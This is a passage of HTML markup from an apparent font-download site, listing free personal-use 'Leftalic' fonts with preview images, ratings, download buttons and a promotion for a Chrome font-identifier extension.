							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Xephyr-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Xephyr Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/E/FF_Xephyr-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid269414"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Xephyr-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Xephyr Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Airacobra Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Airacobra-Leftalic.font"/>
					<meta itemprop="productID" content="272355"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1985" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_Airacobra-Leftalic.font" title="Airacobra Leftalic Font">Airacobra Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Airacobra-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Airacobra Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/FF_Airacobra-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid272355"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Airacobra-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Airacobra Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gunship Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gunship-Leftalic.font"/>
					<meta itemprop="productID" content="272411"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4849" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gunship-Leftalic.font" title="Gunship Leftalic Font">Gunship Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Gunship-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gunship Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gunship-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid272411"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gunship-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gunship Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crappity-Crap-Crap Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crappity-Crap-Crap-Leftalic.font"/>
					<meta itemprop="productID" content="278686"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6197" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crappity-Crap-Crap-Leftalic.font" title="Crappity-Crap-Crap Leftalic Font">Crappity-Crap-Crap Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crappity-Crap-Crap-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crappity-Crap-Crap Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crappity-Crap-Crap-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid278686"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crappity-Crap-Crap-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crappity-Crap-Crap Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ephesian Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Ephesian-Leftalic.font"/>
					<meta itemprop="productID" content="279091"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5002" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Ephesian-Leftalic.font" title="Ephesian Leftalic Font">Ephesian Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Ephesian-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ephesian Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/P/FF_Ephesian-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279091"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Ephesian-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ephesian Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Hadriatic Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Hadriatic-Leftalic.font"/>
					<meta itemprop="productID" content="279232"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1995" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Hadriatic-Leftalic.font" title="Hadriatic Leftalic Font">Hadriatic Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Hadriatic-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Hadriatic Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hadriatic-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279232"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Hadriatic-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Hadriatic Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lionel Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lionel-Leftalic.font"/>
					<meta itemprop="productID" content="279316"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4033" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lionel-Leftalic.font" title="Lionel Leftalic Font">Lionel Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lionel-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lionel Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Lionel-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279316"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lionel-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lionel Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Magic Beans Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Magic-Beans-Leftalic.font"/>
					<meta itemprop="productID" content="279378"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6668" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Magic-Beans-Leftalic.font" title="Magic Beans Leftalic Font">Magic Beans Leftalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Magic-Beans-Leftalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Magic Beans Leftalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-LeftalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-LeftalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magic-Beans-Leftalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid279378"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Magic-Beans-Leftalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Magic Beans Leftalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Chardin Doihle Leftalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Chardin-Doihle-Leftalic.font"/>
					<meta itemprop="productID" content="279912"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chardin-Doihle-Leftalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1338" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
